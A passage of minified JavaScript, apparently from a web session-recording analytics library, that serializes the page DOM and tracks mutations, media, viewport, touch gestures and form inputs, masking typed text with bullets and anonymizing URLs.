t&&t.checked&&(e.checked=t.checked),t.popover&&t.matches(":popover-open")?e.popover=!0:t.localName==="dialog"&&(e.open=t.open),t.scrollLeft&&(e.scrollX=t.scrollLeft),t.scrollTop&&(e.scrollY=t.scrollTop),e}ew(){var t;((t=this.aw)===null||t===void 0?void 0:t.isEnded)!==!1&&(this.aw=Hr(e=>(this.Ir(e),this.Op(),!this.Rh.isEmpty())))}Op(){if(!this.R||this.Fn)return;let t=performance.now()-this.bp,e=Math.max(0,this.Tp-t);this.Fn=csSetTimeout(()=>{this.Fn=void 0;let i=this.getChanges();this.bp=performance.now(),i&&this.R(i,this.getState())},e)}lw(t){for(let e=t==null?void 0:t.previousSibling;e;e=e.previousSibling)if(this.gs(e))return ot(e)}hw(t){var e;let i=csNodeparentNode.apply(t)||t.host||((e=t.defaultView)===null||e===void 0?void 0:e.frameElement);if(this.gs(i))return ot(i)}ka(t){let e=new hc;e.pushMany(this.Np(t,!1)),!e.isEmpty()&&Hr(i=>{let n;for(;i.hasTimeLeft&&(n=e.shift());){e.pushMany(this.Np(n));let o=csNodenextSibling.apply(n);o&&e.push(o)}return!!n})}uw(t){switch(t){case St.DOCUMENT_NODE:return"contentDocument";case St.DOCUMENT_FRAGMENT_NODE:return"shadowRoot";default:return"childList"}}Pr(t){Hr(()=>{let e=t.ownerNode;if(e&&(!this.Ar(e)||!this.gs(e)))return!1;if(this.gs(t)||!e||e.localName==="style"?this.Mp(t):this.Ch(ot(t),{type:St.CSS_STYLESHEET_NODE,cssRules:{},disabled:t.disabled}),e&&this.gs(e)){let i=ot(e);this.At(i).sheetId=ot(t)}return!1})}Dp(t){let e=0,i=ot(t),n=t.adoptedStyleSheets||[],o=n.length,c={};Hr(u=>{if(!this.gs(t)||!this.Ar(t)||n!==t.adoptedStyleSheets)return!1;for(;u.hasTimeLeft&&e<o;){let p=n[e];c[e]=this.gs(p)?ot(p):this.Mp(p),e+=1}if(e<o)return!0;let d=this.At(i);return d&&(d.adoptedStyleSheets=c),!1})}Mp(t){let e=ot(t);return this.Ch(e,this.iw(t)),e}Ch(t,e){this.serializedNodeCount++,this.Xe[t]=e,this.Op(),this.Ke.has(t)||this.Ke.set(t,null)}gs(t){return ot(t)in this.Xe}kp(t){var e;if(!s.trackIframeContent||t.localName!=="iframe")return!1;let i=t;try{return!!i.contentDocument&&!!(!((e=i.contentWindow)===null||e===void 0)&&e.document)}catch{return!1}}xp(t){let e=ot(t),i=this.Xe[e];if(!i){Oi.warn(`No serialized node id ${e}`);return}let n=this.hw(t);if(!n){Oi.warn("No parent id for node",t);return}let o=this.uw(i.type);if(o==="childList"){let c=this.lw(t);this.Ih(e,c,n,!0)}else{let c=this.At(n);c[o]=e,i.parent=n}}*Np(t,e=!0){var i,n,o,c;if(!this.Ar(t))return;if(this.gs(t)){e&&this.xp(t);return}let u=ot(t),d=this.nw(t);if(!d){Oi.warn("Node was not serialized",t);return}switch(this.Ch(u,d),e&&this.xp(t),d.type){case St.DOCUMENT_NODE:case St.DOCUMENT_FRAGMENT_NODE:{let g=t;this.Bn.set(u,g),this.G.observe(g),!((i=g.adoptedStyleSheets)===null||i===void 0)&&i.length&&this.Dp(g);break}case St.TEXT_NODE:{((n=t.parentElement)===null||n===void 0?void 0:n.localName)==="style"&&(d.data="");break}case St.ELEMENT_NODE:{let g=t;switch(d.localName){case"iframe":this.kp(g)&&(yield g.contentDocument);break;case"link":g.rel==="stylesheet"&&g.sheet&&this.Pr(g.sheet);break;case"style":{let _=g.sheet;_&&this.Pr(_);break}default:vg(d.localName)&&(!((c=(o=t.ownerDocument)===null||o===void 0?void 0:o.defaultView)===null||c===void 0)&&c.customElements.get(d.localName))&&this.Lp(ot(t.ownerDocument),d.localName),csElementshadowRoot.apply(g)&&(yield csElementshadowRoot.apply(g));break}break}}let p=csNodefirstChild.apply(t);p&&(yield p)}Lp(t,e){let i=this.At(t),n=i.customElements||(i.customElements={});n[e]=1}Ph(t){let e=this.At(t);if(e){switch(e.type){case St.DOCUMENT_NODE:case St.DOCUMENT_FRAGMENT_NODE:this.G.disconnect(this.Bn.get(t)),this.Bn.delete(t)}delete this.Xe[t];for(let{nodeId:i}of s.nodeRelationsEntries(e))this.Ph(i)}}Ih(t,e,i,n){let o;if(e){let c=this.At(e);o=c.nextSibling,c.nextSibling=t}else{let c=this.At(i);o=c.firstChild,c.firstChild=t}if(n&&t&&o!==t){let c=this.At(t);if(c.nextSibling=o,o){let u=this.At(o);u.previousSibling=t}}if(t){let c=this.At(t);c.parent=i,c.previousSibling=e}}fw(t){var e;let i=this.At(t),n=new Set;for(let o=i==null?void 0:i.firstChild;o;o=(e=this.At(o))===null||e===void 0?void 0:e.nextSibling)n.add(o);return n}Ar(t){return"isConnected"in t?t.isConnected:!t.ownerNode||t.ownerNode.isConnected}pw(t){let e=this.At(t);e&&(e.parent=void 0,e.nextSibling=void 0,e.previousSibling=void 0)}Ir(t){var e,i;let n;for(;t.hasTimeLeft&&(n=this.Rh.shift());){if(this.processedMutationsCount++,!this.gs(n.target)||!this.Ar(n.target))continue;let o=ot(n.target);switch(n.type){case"attachShadow":{this.ka(n.shadowRoot),this.At(o).shadowRoot=ot(n.shadowRoot);break}case"childList":{let c,u=this.fw(o);for(let p=csNodefirstChild.apply(n.target);p;p=csNodenextSibling.apply(p)){this.gs(p)||this.ka(p);let g=ot(p);u.delete(g),this.Ih(g,c,o),c=g}this.Ih(void 0,c,o);for(let p of u)this.pw(p),this.Ph(p);let d=this.At(o);if(d.type===St.ELEMENT_NODE&&d.localName==="style"){let p=n.target.sheet;p&&this.Pr(p)}break}case"characterData":{let c=this.At(o);if(c.type===St.TEXT_NODE&&(c.data=n.target.data,((e=n.target.parentElement)===null||e===void 0?void 0:e.localName)==="style")){c.data="";let u=(i=n.target.parentElement)===null||i===void 0?void 0:i.sheet;u&&this.Pr(u)}break}case"attributes":{let c=s.stringifyAttrKey(n.attributeNamespace,n.attributeName),u=n.target,d=this.At(o),p=u.getAttributeNS(n.attributeNamespace,n.attributeName);d.attributes=d.attributes||{},p===null?delete d.attributes[c]:d.attributes[c]=p;break}case"state":{let c=this.At(o);c.type===St.DOCUMENT_NODE?Object.assign(c,this.Ip(n.target)):c.state=this.Pp(n.target);break}case"setAdoptedStyleSheets":{this.Dp(n.target);break}case"styleSheetUpdated":{this.Pr(n.target);break}case"styleSheetDisabledChanged":{let c=this.At(o);c.disabled=n.target.disabled;break}case"loaded":{switch(n.target.localName){case"link":{let c=n.target;c.rel==="stylesheet"&&c.sheet&&this.Pr(c.sheet);break}case"iframe":{let c=n.target,u=this.At(o),d=c.contentDocument,p=d&&ot(d);u.contentDocument&&u.contentDocument!==p&&(this.Ph(u.contentDocument),delete u.contentDocument),this.kp(c)&&this.ka(d);break}}break}case"activeElementChanged":{let c=this.At(o),u=n.target.activeElement||void 0;c.activeId=u&&ot(u);break}case"pointerOverElement":{let c=this.At(o),u=n.element||void 0;c.hoveredId=u&&ot(u);break}case"customElementRegistration":{this.Lp(o,n.name);break}case"metadataChanged":{let c=this.At(o);c&&(c.metadata=ii(oi.getAll(n.target)));break}}}}}return s.trackIframeContent=!1,s.cloneDeep=ii,s})(),rS=(()=>{class s extends Bi{constructor(t){super(),this.Z=t}isListening(t){return t.type==="DOM_INITIAL_STATE"||di.isDOMEvent(t)&&t.domEvent==="initialDOM"}processEvent(t){if(di.isDOMEvent(t))t.initialDOM.baseURI=this.Z.anonymizeUrl(t.initialDOM.baseURI);else for(let e of dc.findNodes(t.state,i=>i.type===St.DOCUMENT_NODE))e&&e.type===St.DOCUMENT_NODE&&(e.baseURI=this.Z.anonymizeUrl(e.baseURI));return t}}return as([oe("UrlAnonymizationProcessor.processEvent")],s.prototype,"processEvent",null),s})(),nS="textarea",oS=(()=>{class s extends Bi{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||di.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.gw(t),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.mw(t);break;case"characterDataChanged":this.yw(t);break}return t}gw(t){let e=t.type==="DOM_PATCH"?t.diff:t.state,i=t.state;for(let n in e){let o=e[n],c=i[n];if(!c.parent||!("data"in o)||c.type!==3)continue;let u=i[c.parent];this.Vp(o,c.metadata,u.localName)}}mw(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)yt.traverse(i,(n,o)=>{var c;let u=(c=o==null?void 0:o.localName)!==null&&c!==void 0?c:t.targetLocalName,d=n.props;n.nodeType===3&&this.Vp(n,d,u)})}Vp(t,e,i){this.Up(i,e)&&(t.data=this.jp(t.data))}yw(t){this.Up(t.parentLocalName,t.targetProps)&&(t.newValue=this.jp(t.newValue))}jp(t){return csString.prototype.replace.call(t,/\S/g,"\u2022")}Up(t,e){return t===nS||(e==null?void 0:e[Us.EDITABLE_NODE_PROP])===!0}}return as([oe("AnonymizedEditableTextProcessor.processEvent")],s.prototype,"processEvent",null),s})(),aS=(()=>{class s extends Ge{async onStart(){this.Or&&this.Or.disconnect(),this.Or=new dc().observe(document);let t=await this.Or.getStateAsync();this.produceEvent({type:"DOM_INITIAL_STATE",state:dc.cloneDeep(t)}),this.$n=this.Or.onChange((e,i)=>{this.produceEvent({type:"DOM_PATCH",diff:e,state:i})})}onStop(){var t;(t=this.$n)===null||t===void 0||t.call(this)}destroy(){var t;(t=this.Or)===null||t===void 0||t.disconnect(),this.Or=void 0}}return s})(),Ku=!0,Zn=csSymbol("safe"),ch=csSymbol("task");function xt(s,r=Ku){var t;(t=s[Zn])!==null&&t!==void 0||(s[Zn]=function(e){let i=arguments;Ui(()=>(e[ch]=Te,s.listener.apply(s.boundElement,i)),[ps.EventListener,s.type],e[ch])}),s.boundElement.addEventListener(s.type,s[Zn],r)}function Lt(s,r=Ku){s.boundElement.removeEventListener(s.type,s[Zn],r)}var cS=(()=>{class s{constructor(t){this.R=t,this.te={boundElement:window,type:"resize",listener:()=>this.resizeListener()},this.R=t}observe(){xt(this.te),this.Oh()}Oh(){this.resizeListener()}disconnect(){Lt(this.te)}resizeListener(){let t={width:Xt.windowWidth(),height:Xt.windowHeight()};this.R(t)}}return vt([F("resize")],s.prototype,"resizeListener",null),s})(),ti=(()=>{let s;return function(r){r.PORTRAIT="Portrait",r.LANDSCAPE="Landscape"}(s||(s={})),s})(),Fn=(()=>{let s;return function(r){r.PORTRAIT_PRIMARY="portrait-primary",r.PORTRAIT_SECONDARY="portrait-secondary",r.LANDSCAPE_PRIMARY="landscape-primary",r.LANDSCAPE_SECONDARY="landscape-secondary"}(s||(s={})),s})(),$n=(()=>{let s;return function(r){r[r.PORTRAIT=0]="PORTRAIT",r[r.PORTRAIT_REVERSE=180]="PORTRAIT_REVERSE",r[r.LANDSCAPE=-90]="LANDSCAPE",r[r.LANDSCAPE_REVERSE=90]="LANDSCAPE_REVERSE"}(s||(s={})),s})(),lS=(()=>{let s;return function(r){let t=null;r.isScreenOrientationApiSupported=()=>{var c;return t!=null?t:t=!!(!((c=_t.screen)===null||c===void 0)&&c.orientation)},r.isDeprecatedScreenOrientationApiSupported=()=>"orientation"in _t;function e(){return ti.LANDSCAPE}function i(){var c;switch((c=_t.screen.orientation)===null||c===void 0?void 0:c.type){case Fn.PORTRAIT_PRIMARY:case Fn.PORTRAIT_SECONDARY:return ti.PORTRAIT;case Fn.LANDSCAPE_PRIMARY:case Fn.LANDSCAPE_SECONDARY:return ti.LANDSCAPE;default:return ti.PORTRAIT}}function n(){switch(window.orientation){case $n.PORTRAIT:case $n.PORTRAIT_REVERSE:return ti.PORTRAIT;case $n.LANDSCAPE:case $n.LANDSCAPE_REVERSE:return ti.LANDSCAPE;default:return ti.PORTRAIT}}function o(){return r.isScreenOrientationApiSupported()?i():r.isDeprecatedScreenOrientationApiSupported()?n():e()}r.getCurrentOrientation=o}(s||(s={})),s})(),hS=(()=>{class s extends Ge{constructor(){super(...arguments),this.Nh=null,this.Mh=null,this.ci=new cS(t=>{this.produceEvent({...t,type:"viewportResize"}),this.onScreenPotentiallyChanged()})}onScreenPotentiallyChanged(){let t=lS.getCurrentOrientation(),{screenWidth:e,screenHeight:i}=this.Ew(t);if(e!==this.Nh||i!==this.Mh){this.Nh=e,this.Mh=i;let n={type:"screenResize",width:e,height:i};this.produceEvent(n)}}Ew(t){let e,i,n=Xt.screenWidth(),o=Xt.screenHeight();return t===ti.PORTRAIT?(e=n,i=o):(e=Math.max(n,o),i=Math.min(n,o)),{screenWidth:e,screenHeight:i}}onStart(){this.ci.observe()}onStop(){this.Nh=null,this.Mh=null,this.ci.disconnect()}}return s})();function uS(s){let r=csEventtarget.apply(s);return r&&Ot(r)&&csElementshadowRoot.apply(r)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:r}var $e=(()=>{class s{get selectors(){return this.Je===""?null:this.Je}constructor(t,e={closest:!1}){this.R=t,this.Nt=e,this.Je="",this.zn=new yn,this.Ir=ji(i=>{if(this.Je==="")return;let n=[];for(let o of Dc(i,c=>c.addedNodes)){if(!(_f(o)||this.Nt.closest&&dr(o)))continue;let c=this.Nt.closest?this.Sw(o,this.Je):this.findMatchingElements(o,this.Je);_l(c,n)}n.length&&this.R(n,"added")},"SelectorObserver.processMutations"),this.vw=(i,n)=>{if(this.Je===""||n!=="added")return;let o=this.findMatchingElements(i,this.Je);o.length&&this.R(o,"added")},this.G=new ze(this.Ir,this.vw)}observe(t){this.Je===""?this.G.observe():this.Je+=",",this.Je+=t;let e=this.findMatchingElements(document,t);for(let i of this.G.shadowRoots){let n=this.findMatchingElements(i,t);_l(n,e)}e.length&&(ut(e,i=>{this.zn.add(i)}),this.R(e,"initial"))}processPendingMutations(){this.Ir(this.G.takeRecords())}disconnect(){this.G.disconnect(),this.zn.clear(),this.Je=""}Sw(t,e){let i=[];if(dr(t)){if(t.parentElement){let n=pr(t.parentElement,e);n&&csArray.prototype.push.call(i,n)}return csArray.prototype.filter.call(i,n=>this.zn.has(n)===!1)}else{if(hi(t)){let n=pr(t,e);if(n)return csArray.prototype.push.call(i,n),csArray.prototype.filter.call(i,o=>this.zn.has(o)===!1)}return this.findMatchingElements(t,e)}}findMatchingElements(t,e){let i=ur(window.csquerySelectorAll[t.nodeType].call(t,e));return Ot(t)&&fe.call(t,e)&&csArray.prototype.push.call(i,t),csArray.prototype.filter.call(i,n=>this.zn.has(n)===!1)}}return vt([F()],s.prototype,"observe",null),vt([F()],s.prototype,"disconnect",null),vt([oe("SelectorObserver.findMatchingElements")],s.prototype,"findMatchingElements",null),s})(),dS=(()=>{class s extends Ge{constructor(){super(),this.Hp=t=>{let e=uS(t);e&&this.Dh(e,t.type)},this.Ee=new vr((t,e)=>{switch(e){case"initial":case"added":this.Bp(t);break;case"removed":this.Fp(t);break}}),this.Y=new $e((t,e)=>{(e==="initial"||e==="added")&&this._w(t)})}static shouldProcessElement(t){return t.tagName==="VIDEO"&&bt.isConnected(t)&&!z.isMaskedElement(t)&&!z.isMaskedElementChild(t)}static isPlaying(t){return!t.paused&&!t.ended}onStart(){this.Bp(document),this.Ee.observe(),this.Y.observe("video")}onStop(){this.Fp(document),this.Ee.disconnect(),this.Y.disconnect()}Dh(t,...e){if(this.isStarted&&s.shouldProcessElement(t))for(let i of e){let n=ot(t),o={type:"VideoEvent",videoEventType:i,nodeId:n};i==="seeked"&&(o.newTimePositionInSec=t.currentTime),Mc(()=>this.produceEvent(o))}}_w(t){for(let e of t)this.Dh(e,"seeked"),s.isPlaying(e)&&this.Dh(e,"play")}Bp(t){for(let e of["play","pause","seeked"])xt({type:e,listener:this.Hp,boundElement:t})}Fp(t){for(let e of["play","pause","seeked"])Lt({type:e,listener:this.Hp,boundElement:t})}}return s})();function fS(s){return s.nodeName==="SELECT"}function ol(s){return s.nodeName==="INPUT"}function pS(s){return s.nodeName==="TEXTAREA"||ol(s)&&!Ju(s)&&!Qu(s)}function Ju(s){return ol(s)&&s.type==="number"}function Qu(s){return ol(s)&&(s.type==="checkbox"||s.type==="radio")}var gS=(()=>{class s extends Ge{constructor(t,e=[]){super(),this.ut=t,this.Aw=e,this.kh=new sE("low"),this.Nr=i=>this.inputHandler(i),this.li=[],this.xh=new Map,this.bw(),this.Tw(),this.Y=new $e(i=>{for(let n of i){if(n instanceof HTMLInputElement)for(let o of this.Aw)this.Rw(n,o);this.Lh(n)&&_e(()=>{this.Vh(n,ot(n))},"low")}}),this.Ee=new vr((i,n)=>{switch(n){case"initial":case"added":xt({type:"change",listener:this.Nr,boundElement:i});break;case"removed":Lt({type:"change",boundElement:i,listener:this.Nr});break}})}Rw(t,e){let i=this.xh.get(e);if(!i)i=new WeakSet,this.xh.set(e,i);else if(i.has(t))return;i.add(t);let n=tE(t,e,(o,c,u)=>{u!==c&&bt.isConnected(o)&&this.$p(o)});n&&(this.isStarted&&n.activate(),csArray.prototype.push.call(this.li,n))}onStart(){xt({type:"keyup",boundElement:document,listener:this.Nr}),xt({type:"change",boundElement:document,listener:this.Nr}),ut(this.li,t=>t.activate()),this.Y.observe(csArray.prototype.join.call(s.Cw,",")),this.Ee.observe()}onStop(){Lt({type:"keyup",boundElement:document,listener:this.Nr}),Lt({type:"change",boundElement:document,listener:this.Nr}),ut(this.li,t=>t.deactivate()),this.Y.disconnect(),this.Ee.disconnect(),this.kh.clear(),this.xh.clear()}Vh(t,e){var i,n,o;if(this.kh.has(t))return;if(this.kh.add(t),fS(t)){let d={type:"InputEvent",inputType:"select",target:ot(t),selectedIndex:t.selectedIndex,timestamp:$.now()};this.produceEvent(d);return}if(Qu(t)){let d={type:"InputEvent",inputType:"checkable",target:ot(t),checked:t.checked,timestamp:$.now()};this.produceEvent(d);return}let c=pS(t),u=Ju(t);if(c||u){let d=(i=t.value)!==null&&i!==void 0?i:"";if(!((n=this.ut)===null||n===void 0)&&n.shouldEncrypt(t)){(o=this.ut)===null||o===void 0||o.registerInputNodeToEncrypt({targetId:e,targetValue:d,date:$.now()});return}let p=u?"0":"\u2022",g={type:"InputEvent",inputType:"text",target:ot(t),value:csString.prototype.replace.call(d,/\S/g,p),timestamp:$.now()};this.produceEvent(g)}}inputHandler(t){if(!this.isStarted)return;let e=ie(t),i=ot(e);!i||!this.Lh(e)||bt.isConnected(e)&&_e(()=>{this.Vh(e,i)},"low")}bw(){this.trackChanges(HTMLInputElement,"checked"),this.trackChanges(HTMLInputElement,"value"),this.trackChanges(HTMLTextAreaElement,"value")}Tw(){this.trackChanges(HTMLSelectElement,"selectedIndex"),this.trackChanges(HTMLSelectElement,"value"),this.trackChanges(HTMLOptionElement,"selected",!0)}trackChanges(t,e,i=!1){let n=en(t.prototype,e,(o,c,u)=>{if(u!==c&&bt.isConnected(o)){let d=i?o.parentElement:o;this.$p(d)}});n&&csArray.prototype.push.call(this.li,n)}Lh(t){return!z.isMaskedElement(t)&&!z.isMaskedElementChild(t)&&(hn(t)||Vc(t)||un(t))}$p(t){if(this.isStarted&&bt.isConnected(t)){let e=ot(t);e&&this.Lh(t)&&_e(()=>{this.Vh(t,e)},"low")}}}return s.Cw=["textarea","input:not([type])",'input[type="text"]','input[type="email"]','input[type="search"]','input[type="tel"]','input[type="url"]','input[type="password"]','input[type="number"]','input[type="checkbox"]','input[type="radio"]',"select"],as([Mt()],s.prototype,"inputHandler",null),as([F()],s.prototype,"trackChanges",null),s})();var mS=(()=>{class s{constructor(t=Number.POSITIVE_INFINITY){this.hi=[],this.ht=[],this.Iw=t}next(t){this.ht.length===this.Iw&&csArray.prototype.shift.call(this.ht),csArray.prototype.push.call(this.ht,t),this.ht.length===1&&csSetTimeout(()=>this.clear());for(let e of this.hi)e(t)}subscribe(t){if(Vi(this.hi,i=>t===i))return()=>{this.hi=csArray.prototype.filter.call(this.hi,i=>i!==t)};csArray.prototype.push.call(this.hi,t);for(let i of this.ht)t(i);return()=>{this.hi=csArray.prototype.filter.call(this.hi,i=>i!==t)}}clear(){this.ht=[]}hasObservers(){return this.hi.length>0}}return s})(),Zu=(()=>{var s;class r{constructor(e){this.R=e}observe(){this.Pw=s.Gn.subscribe(e=>this.R(e)),s.xa||(s.xa=!0,s.Vn.observe(),de(document,NodeFilter.SHOW_ELEMENT).visitAll(i=>{s.Ds.add(i),s.Gn.next(i)}))}disconnect(){s.xa&&(this.Pw(),s.Gn.hasObservers()||(s.xa=!1,s.Vn.disconnect(),s.Gn.clear(),s.Ds.clear()))}}return s=r,r.Ds=new yn,r.Gn=new mS,r.Ow=ji(t=>{_e(()=>{for(let e of t)e.type==="childList"&&ut(e.addedNodes,i=>{de(i,NodeFilter.SHOW_ELEMENT).visitAll(o=>{s.Ds.has(o)||(s.Ds.add(o),s.Gn.next(o))})})})},"ElementObserver.findAllElements"),r.xa=!1,r.Vn=new ze(s.Ow),vt([F()],r.prototype,"observe",null),vt([F()],r.prototype,"disconnect",null),r})(),yS=(()=>{class s extends Ge{constructor(){super(),this.ks=typeof window.customElements=="object"&&typeof window.customElements.whenDefined=="function"&&typeof window.Promise=="function",this.Nw=ui("CustomElementRegistrationProducer:onElementsFound",e=>{for(let i of e)z.isMaskedElement(i)||z.isMaskedElementChild(i)||Af(i)&&this.register(csString.prototype.toLowerCase.call(i.tagName))});let t=So(this.Nw);this.qn=new Zu(e=>t.push(e)),this.ai=new Set}onStart(){this.ks&&this.qn.observe()}onStop(){this.ai.clear(),this.qn.disconnect()}async register(t){this.ai.has(t)||(this.ai.add(t),await window.customElements.whenDefined(t),this.produceEvent({type:"CustomElementRegistration",tagName:csString.prototype.toLowerCase.call(t)}))}}return as([F()],s.prototype,"register",null),s})(),lh=(()=>{class s{static isNavigationTimingObserverSupported(){var t,e;return(((t=window.PerformanceObserver)===null||t===void 0?void 0:t.supportedEntryTypes)==null?void 0:csArray.prototype.indexOf.call((e=window.PerformanceObserver)===null||e===void 0?void 0:e.supportedEntryTypes,"navigation"))>=0}static getTimeOrigin(){return window.performance.timeOrigin}static zp(){if(this.isNavigationTimingObserverSupported())return new window.PerformanceObserver(t=>s.Mw(t))}static Mw(t){let i=t.getEntriesByType("navigation")[0];i&&(this.Hi=i,s.Mr(i))}static Nn(t){this.Dw(t),this.Hi&&t(this.Hi),this.$e||this.kw()}static Dw(t){this.Vt.add(t)}static xw(t){this.Vt.delete(t)}static kw(){if(this.Wn||(this.Wn=this.zp()),!this.Wn){this.Hi||(this.Hi={requestStart:window.performance.timing.requestStart,domInteractive:window.performance.timing.domInteractive}),this.Mr(this.Hi);return}this.Wn.observe({type:"navigation",buffered:!0}),this.$e=!0}static Mr(t){this.Vt.forEach(e=>e(t))}static Dn(t){this.xw(t),this.Vt.size===0&&this.Yn()}static Yn(){var t;this.$e&&((t=this.Wn)===null||t===void 0||t.disconnect(),this.$e=!1,this.Hi=null,this.Wn=this.zp())}constructor(t){this.R=t}observe(){s.Nn(this.R)}disconnect(){s.Dn(this.R)}}return s.$e=!1,s.Vt=new Set,s.Hi=null,s})(),ES=(()=>{class s extends Ge{constructor(){super(...arguments),this.La=null,this.Gp=new lh(t=>{if(this.La)return;let e=this.Lw(t);e&&(this.La=e,this.produceEvent(e))})}onStart(){if(this.La){this.produceEvent(this.La);return}this.Gp.observe()}onStop(){this.Gp.disconnect()}Lw(t){let e=lh.getTimeOrigin();return{type:"PerformanceTiming",timings:{timeOrigin:e,requestStart:Math.floor(e+t.requestStart),domInteractive:Math.floor(e+t.domInteractive)},timestamp:$.now()}}}return s})(),Yt=(()=>{let s;return function(r){r[r.TAP=0]="TAP",r[r.LONG_PRESS=1]="LONG_PRESS",r[r.DRAG=2]="DRAG",r[r.FLICK=3]="FLICK",r[r.PINCH_IN=4]="PINCH_IN",r[r.PINCH_OUT=5]="PINCH_OUT"}(s||(s={})),s})(),zn=(()=>{let s;return function(r){r[r.UP=1]="UP",r[r.DOWN=2]="DOWN",r[r.LEFT=3]="LEFT",r[r.RIGHT=4]="RIGHT"}(s||(s={})),s})(),SS=(()=>{class s{compute(t,e){let i=this.fi(e.x)-this.fi(t.x),n=this.fi(e.y)-this.fi(t.y),o=e.time-t.time;return{duration:o,distance:this.qp(i,n),direction:this.Vw(i,n),velocity:this.Uw(i,n,o)}}computePinchMetrics(t,e){let i=this.fi(e.x)-this.fi(t.x),n=this.fi(e.y)-this.fi(t.y);return{duration:e.time-t.time,distance:this.qp(i,n)}}getScale(t,e){return Math.abs(e/t-1)}fi(t){return t/window.devicePixelRatio}qp(t,e){return Math.round(Math.sqrt(t*t+e*e))}Uw(t,e,i){let n=i/1e3,o=t/n,c=e/n;return Math.round(Math.abs(o)+Math.abs(c))}Vw(t,e){return Math.abs(t)>Math.abs(e)?t>0?zn.RIGHT:zn.LEFT:e>0?zn.DOWN:zn.UP}}return s})(),td=typeof performance!="undefined"&&!!performance.now,hh=td?()=>performance.now():()=>csDate.now(),vS=(()=>{var s;return td?(s=performance.timing)===null||s===void 0?void 0:s.navigationStart:0})(),Gn={now(){return Math.round(hh()+vS)},elapsed(){return hh()}};function uh(s,r=0){let t=Math.pow(10,r);return Math.round(s*t)/t}var _S=1e3,wS=100,AS=.1,fc=(()=>{class s{constructor(){this.ee={},this.Uh=()=>{},this.Va=new SS,this.De()}static isGestureDetectionSupported(){return typeof devicePixelRatio!="undefined"}onGesture(t){this.Uh=t}isValidTouchEvent(t){return"touches"in t&&"changedTouches"in t}processActionDown(t){if(!this.jw(t))return;this.Hw(t)&&this.De();let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:Gn.now()};if(t.touches.length===1)this.ee.startPinchTime=e.time,this.ee.firstTouch=e;else if(t.touches.length===2&&(this.ee.secondTouch={x:t.touches[1].clientX,y:t.touches[1].clientY,time:Gn.now()},this.ee.firstTouch&&this.ee.secondTouch)){let i=this.Va.computePinchMetrics(this.ee.firstTouch,this.ee.secondTouch);this.Dr=i.distance}csArray.prototype.push.call(this.Xn,e),this.Ua=ie(t)}processActionMove(){this.jh=!0}processActionUp(t){if(this.Bw(t)){if(csArray.prototype.push.call(this.Xn,{x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:Gn.now()}),this.Fw(t)&&this.ee.startPinchTime){let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:this.ee.startPinchTime},i={x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:Gn.now()};this.ee.firstTouch&&(this.ee.firstTouch=e,this.ee.secondTouch=i),this.$w(t)}this.Dr||this.zw()&&this.Gw(t)}}De(){this.Xn=[],this.Ua=null,this.jh=!1,this.Dr=null,this.Kn=!0}Gw(t){let e=this.Va.compute(this.Xn[0],this.Xn[1]);this.Kn=t.isTrusted;let i=this.jh?this.qw(e):this.Ww(e);if(this.Yw(i.type,t.changedTouches)){let n=t.changedTouches[0];i.pageX=uh(n.pageX,1),i.pageY=uh(n.pageY,1)}this.Uh(i,t)}$w(t){if(!(this.ee.firstTouch&&this.ee.secondTouch))return;let e=this.Va.computePinchMetrics(this.ee.firstTouch,this.ee.secondTouch);this.Kn=t.isTrusted;let i=this.Xw(e);i&&this.Uh(i,t)}Xw(t){return!this.Dr||this.Va.getScale(this.Dr,t.distance)<AS?void 0:{type:this.Dr>t.distance?Yt.PINCH_IN:Yt.PINCH_OUT,target:this.Ua,distance:t.distance,isTrusted:this.Kn}}qw(t){return{type:t.velocity<wS?Yt.DRAG:Yt.FLICK,target:this.Ua,velocity:t.velocity,distance:t.distance,direction:t.direction,isTrusted:this.Kn}}Ww(t){return{type:t.duration<_S?Yt.TAP:Yt.LONG_PRESS,target:this.Ua,isTrusted:this.Kn}}Yw(t,e){return t===Yt.TAP&&e&&e.length===1}Hw(t){return t.touches.length===1}zw(){return this.Xn.length===2}jw(t){return t.touches.length>0}Bw(t){return t.changedTouches.length>0}Fw(t){return this.jh&&!!this.Dr&&t.changedTouches.length===1&&t.touches.length===1}}return s})(),bS="touchstart",TS="touchmove",RS="touchend",ed=(()=>{class s{constructor(t){this.R=t}observe(){s.Wp&&s.Hh(this.R)}disconnect(){s.Wp&&s.$n(this.R)}static Kw(t,e){csArray.prototype.forEach.call(ys(s.Vt),i=>i(t,e))}static Hh(t){s.Vt.has(t)||(s.Vt.add(t),s.Vt.size===1&&(s.Jn.onGesture(s.Kw),csArray.prototype.forEach.call(s.pi,e=>xt(e))))}static $n(t){s.Vt.delete(t),s.Vt.size===0&&csArray.prototype.forEach.call(s.pi,e=>Lt(e))}static Bh(t){if(s.Jn.isValidTouchEvent(t))switch(t.type){case"touchstart":s.Jn.processActionDown(t);break;case"touchmove":s.Jn.processActionMove();break;case"touchend":s.Jn.processActionUp(t);break}}}return s.pi=[{boundElement:_t.document,type:bS,listener:r=>s.Bh(r)},{boundElement:_t.document,type:TS,listener:r=>s.Bh(r)},{boundElement:_t.document,type:RS,listener:r=>s.Bh(r)}],s.Wp=fc.isGestureDetectionSupported(),s.Vt=new Set,s.Jn=new fc,s})(),CS=(()=>{class s extends Ge{constructor(){super(),this.Qn=new ed(this.Fh.bind(this))}onStart(){this.Qn.observe()}onStop(){this.Qn.disconnect()}Fh(t){let e=this.Jw(t);e&&this.produceEvent(e)}Jw(t){return this.Qw(t)?{type:"Gesture",targetId:ot(t.target),data:{type:t.type,direction:t.direction,distance:t.distance,velocity:t.velocity,pageX:t.pageX,pageY:t.pageY}}:null}Qw(t){return t.target!==null&&!(Ot(t.target)&&z.isMaskedElementChild(t.target))}}return s})(),sd=(()=>{class 